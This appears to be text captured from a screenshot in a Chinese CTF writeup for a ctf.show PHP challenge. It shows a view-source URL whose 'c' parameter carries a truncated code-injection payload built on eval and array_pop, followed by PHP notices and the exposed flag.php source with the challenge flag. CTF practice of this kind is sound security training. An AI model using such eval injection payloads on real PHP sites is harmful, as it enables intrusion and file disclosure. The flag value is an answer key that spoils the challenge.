 不安全 view-source:5dd7b0eb-8d22-4a27-91b2-ce269618b6bf.challenge.ctf.show//?c=eval(array_pop(next(get_defined...
Gmail 安全知识 安全工具 学习 博客&知识库 平台&靶场 SRC writeup 编码/加解密 报错解决 漏洞复现 Tianze's Blog loc
自动换行
1 <br />
2 <b>Notice</b>:  Only variables should be passed by reference in <b>/var/www/html/index.php(17) : eval()'d code</b> on line <b>1</b><br />
3 <br />
4 <b>Notice</b>:  Only variables should be passed by reference in <b>/var/www/html/index.php(17) : eval()'d code</b> on line <b>1</b><br />
5 <?php
6
7 /*
8 # -*- coding: utf-8 -*-
9 # @Author: h1xa
10 # @Date:   2020-09-04 05:12:00
11 # @Last Modified by:   h1xa
12 # @Last Modified time: 2020-09-04 05:12:10
13 # @email: h1xa@ctfer.com
14 # @link: https://ctfer.com
15
16 */
17
18
19 $flag="ctfshow{12777c15-4a6d-44e4-80f3-0a912e0b9d34}";